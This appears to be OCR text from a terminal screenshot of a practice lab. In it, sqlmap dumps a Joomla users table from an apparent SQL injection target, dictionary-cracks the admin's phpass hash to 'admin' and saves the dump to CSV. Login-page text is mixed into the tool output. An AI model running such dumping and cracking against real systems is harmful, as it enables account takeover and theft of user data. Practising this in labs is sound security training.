 Shell No. 1
File Actions Edit View Help
[23:12:39] [INFO] resumed: '1'
[23:12:39] [INFO] resumed: 'admin'
[23:12:40] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:12:40] [INFO] using hash method 'phpass_passwd'
Login Area
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
Username: admin
[2] custom dictionary file
Password:
[3] file with list of dictionary files
Login
> 1
[23:12:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[23:12:40] [INFO] starting dictionary-based cracking (phpass_passwd)
Show Tutorial
[23:12:40] [INFO] starting 4 processes
[23:12:47] [INFO] cracked password 'admin' for user 'admin'
Database: joomla_db
Table: qbi5x_users
[1 entry]
| id | otep | email | name | otpKey | params | block | password | username | sendEmail |
activation | resetCount | registerDate | lastResetTime | lastvisitDate |
| 318 | <blank> | admin@owasppractice.local | Super User | <blank> | <blank> | 0 | $P$Dre/ZLNt5bSWNk1J5GS856kAnYMAt51 (admin) | admin | 1 |
0 | 0 | 2014-06-07 06:14:53 | 0000-00-00 00:00:00 | 0000-00-00 00:00:00 |
[23:12:48] [INFO] table 'joomla_db.qbi5x_users' dumped to CSV file '/home/oblivion/.local/share/sqlmap/output/target.rootbrain.com/dump/joomla_db/qbi5x_users
.csv'
[23:12:48] [INFO] fetched data logged to text files under '/home/oblivion/.local/share/sqlmap/output/target.rootbrain.com'
[*] ending @ 23:12:48 /2025-03-01/
→ ~
1:zsh*
Sat Mar 1 23:23:01